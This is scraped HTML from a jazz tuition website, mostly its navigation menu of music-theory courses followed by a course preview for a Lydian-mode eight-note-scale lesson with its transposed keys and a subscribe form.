ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23072 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Scales</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23072 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23073" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23073 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23073 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23071" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/pentatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Pentatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">5 note scales</span></a></li><li id="menu-item-23070" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23070 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/hexatonic-scales/"><span class="ubermenu-target-title ubermenu-target-text">Hexatonic Scales</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">6 note scales</span></a></li><li id="menu-item-23068" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23068 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/8-note-scales/"><span class="ubermenu-target-title ubermenu-target-text">8 Note Scales</span></a></li><li id="menu-item-23069" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23069 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/altered-scales/"><span class="ubermenu-target-title ubermenu-target-text">Altered Chords</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23072"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23074" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23074 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Rhythm Studies</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23074 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23076" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23076 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23076 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23084 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-34/"><span class="ubermenu-target-title ubermenu-target-text">3/4</span></a></li><li id="menu-item-23083" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23083 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-44/"><span class="ubermenu-target-title ubermenu-target-text">4/4</span></a></li><li id="menu-item-23082" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23082 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-54/"><span class="ubermenu-target-title ubermenu-target-text">5/4</span></a></li><li id="menu-item-23081" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23081 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-74/"><span class="ubermenu-target-title ubermenu-target-text">7/4</span></a></li><li id="menu-item-23080" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23080 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-78/"><span class="ubermenu-target-title ubermenu-target-text">7/8</span></a></li><li id="menu-item-23079" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23079 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-98/"><span class="ubermenu-target-title ubermenu-target-text">9/8</span></a></li><li id="menu-item-23078" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23078 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-in-128/"><span class="ubermenu-target-title ubermenu-target-text">12/8</span></a></li><li id="menu-item-23077" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/rhythm-studies-additive-rhythms/"><span class="ubermenu-target-title ubermenu-target-text">Advanced</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23074"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23085" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23085 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Intervals</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23085 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23086 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23363" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-2nds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 2nds</span></a></li><li id="menu-item-23364" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23364 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-3rds/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 3rds</span></a></li><li id="menu-item-23365" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23365 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/major-triads-in-6ths/"><span class="ubermenu-target-title ubermenu-target-text">Major Triads</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">In 6ths</span></a></li><li id="menu-item-23366" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23366 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/4ths-and-5ths-quartal-harmony/"><span class="ubermenu-target-title ubermenu-target-text">4ths and 5ths</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Quartal Harmony</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23085"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23087" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23087 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Chord Sequences</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23087 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23089" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23089 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23089 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23367" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/song-sequences/"><span class="ubermenu-target-title ubermenu-target-text">Song Sequences</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23087"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23090" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Transcriptions</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23090 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-autoclear ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23091" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Course Topic</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23369" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-bass/"><span class="ubermenu-target-title ubermenu-target-text">Bass</span></a></li><li id="menu-item-23368" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://jazztuition.com/transcriptions-piano/"><span class="ubermenu-target-title ubermenu-target-text">Piano</span></a></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23090"><a href="https://jazztuition.com/?p=23212" target="_blank"><img class=" size-full wp-image-22743 alignright" src="https://jazztuition.com/wp-content/uploads/SBPL.jpg" alt="SBPL" width="450" height="60" /></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23093" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23093 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><iframe width="350" height="240" src="https://www.youtube.com/embed/2-7acPFtCgA" frameborder="0" allowfullscreen></iframe></div></li></ul></li><!-- end Tabs: [Tabs] 23062 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23094 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="#" tabindex="0"><i class="ubermenu-icon fa fa-book"></i><span class="ubermenu-target-title ubermenu-target-text">Universities and Colleges</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23094 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width" ><!-- begin Tabs: [Tabs] 23095 --><li id="menu-item-23095" class="ubermenu-tabs menu-item-23095 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default"><ul class="ubermenu-tabs-group ubermenu-column ubermenu-column-1-3 ubermenu-submenu ubermenu-submenu-id-23095 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group" ><li id="menu-item-23096" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23096 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Queensland Conservatorium</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Jazz Course Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23096 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23371 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2394"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For Existing Users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23371 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23372" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23372 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/?p=2179"><i class="ubermenu-icon fa fa-lock"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Enrolled Students Only</span></a></li><li id="menu-item-23373" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23373 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/queensland-conservatorium-jazz-course-plan-public-access/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Public Access Subscription</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23407" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class=" size-full wp-image-23406 aligncenter" src="https://jazztuition.com/wp-content/uploads/Griffith_Trans-150.png" alt="Griffith_Trans-150" width="149" height="66" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23096"><iframe width="350" height="200" src="https://www.youtube.com/embed/ZV3e3wvtfHM" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23097" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-23097 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">NRC</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Beginners Plan</span></a><ul class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-2-3 ubermenu-submenu ubermenu-submenu-id-23097 ubermenu-submenu-type-auto ubermenu-submenu-type-tab-content-panel ubermenu-submenu-padded ubermenu-submenu-bkg-img" ><li id="menu-item-23374" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-23374 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-courses-access/"><i class="ubermenu-icon fa fa-sign-in"></i><span class="ubermenu-target-title ubermenu-target-text">Go to Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">For existing users</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-23374 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-23375" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23375 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/nrcac-beginners-plan-subscribe/"><i class="ubermenu-icon fa fa-shopping-cart"></i><span class="ubermenu-target-title ubermenu-target-text">Subscribe to this Plan</span><span class="ubermenu-target-divider"> – </span><span class="ubermenu-target-description ubermenu-target-text">Student &#038; Public Access</span></a></li><li class="ubermenu-divider"><hr/></li><li id="menu-item-23408" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-23408 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><img class="aligncenter size-full wp-image-23106" src="https://jazztuition.com/wp-content/uploads/NRC_tall_shade-e1437618687751.png" alt="NRC_tall_shade" width="150" height="220" /></div></li></ul></li><li class="ubermenu-submenu-footer ubermenu-submenu-footer-id-23097"><iframe width="350" height="200" src="https://www.youtube.com/embed/VVMiLh1ouDc" frameborder="0" allowfullscreen></iframe></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li></ul></li><!-- end Tabs: [Tabs] 23095 --><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fa fa-times"></i> Close</li></ul></li><li id="menu-item-23098" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23098 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/help-videos/" tabindex="0"><i class="ubermenu-icon fa fa-video-camera"></i><span class="ubermenu-target-title ubermenu-target-text">Help Videos</span></a></li><li id="menu-item-23099" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-23099 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/category/interesting-stuff/" tabindex="0"><i class="ubermenu-icon fa fa-bars"></i><span class="ubermenu-target-title ubermenu-target-text">Interesting Stuff</span></a></li><li id="menu-item-23487" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/links/" tabindex="0"><i class="ubermenu-icon fa fa-user"></i><span class="ubermenu-target-title ubermenu-target-text">Links</span></a></li><li id="menu-item-23100" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-23100 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://jazztuition.com/contact-us/" tabindex="0"><i class="ubermenu-icon fa fa-envelope-o"></i></a></li><li id="menu-item-23101" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-23101 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://jazztuition.com/" tabindex="0"><i class="ubermenu-icon fa fa-home"></i><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-23102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23102 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.facebook.com/jazztuition?ref=hl" tabindex="0"><i class="ubermenu-icon fa fa-facebook"></i></a></li><li id="menu-item-23103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-23103 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right ubermenu-item-mini" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left ubermenu-item-notext" href="https://www.youtube.com/playlist?list=PLm5Wt251H9gx24Xz7lWd7c3Htvl-CeR77" tabindex="0"><i class="ubermenu-icon fa fa-youtube"></i></a></li></ul></nav>
<!-- End UberMenu -->
					<!-- /navigation -->						
				</div>			
			</header>
			<!-- /header -->
		</div>
		<div class="featured-content">
			<div class="substrate">
				<img src="https://jazztuition.com/wp-content/uploads/BG21.png" class="fullwidth" alt="" />			</div>
						<div class="row">
							<div class="threecol column">
<div class="course-preview free-course">
	<div class="course-image">
		<a href="https://jazztuition.com/course/qc-lydian-mode-8-note-scales-key-6/"><img width="200" height="150" src="https://jazztuition.com/wp-content/uploads/thumb_Course_ES2.jpg" class="attachment-normal size-normal wp-post-image" alt="" decoding="async" srcset="https://jazztuition.com/wp-content/uploads/thumb_Course_ES2.jpg 200w, https://jazztuition.com/wp-content/uploads/thumb_Course_ES2-150x113.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a>
			</div>
	<div class="course-meta">
		<header class="course-header">
			<h5 class="nomargin"><a href="https://jazztuition.com/course/qc-lydian-mode-8-note-scales-key-6/">QC &#8211; Lydian Mode &#8211; 8 Note Scales &#8211; Key 6</a></h5>
					</header>
			</div>
</div></div>
<div class="sixcol column">
	<div class="course-description widget free-course">
		<div class="widget-title">
			<h4 class="nomargin">Description</h4>
		</div>
		<div class="widget-content">
			<div class="fourcol column">
<p><span style="color: #000000;"><strong>Course Overview</strong></span></p>
<ul>
<li>Concert Key &#8211; <strong>C Maj#11</strong></li>
<li>Bb Instruments Key &#8211; <strong>D Maj#11</strong></li>
<li>Eb Instruments Key &#8211; <strong>A Maj#11</strong></li>
</ul>
</div>
<div class="fourcol column"><span style="line-height: 1.5em;"></div></span></p>
<div class="fourcol column last">
<p style="text-align: center;"><span style="color: #000000;"><strong>Playing Level</strong></span></p>
<p><a href="https://jazztuition.com/wp-content/uploads/Level6.png"><img decoding="async" class="aligncenter" src="https://jazztuition.com/wp-content/uploads/Level6.png" alt="Level6" width="100" height="94" /></a></p>
</div><div class="clear"></div>
			<footer class="course-footer">
				<form action="https://jazztuition.com/register" method="POST">
		<a href="#" class="element-button medium submit-button left">Subscribe Now</a>
	<input type="hidden" name="course_action" value="subscribe_user" />
	<input type="hidden" name="user_redirect" value="7126" />
		<input type="hidden" name="course_id" value="7434" />
	<input type="hidden" name="plan_id" value="7126" />	
	<input type="hidden" name="nonce" class="nonce" value="2383384d18" />
	<input type="hidden" name="action" class="action" value="themex_update_course" />
</form>			</footer>
		</div>						
	</div>
</div>
<aside class="sidebar threecol column last">
	<div class="widget">
	<div class="widget-title">
		<h4 class="nomargin left">Students</h4>
	</div>
	<div class="widget-content clearfix">
		<div class="users-listing clearfix">
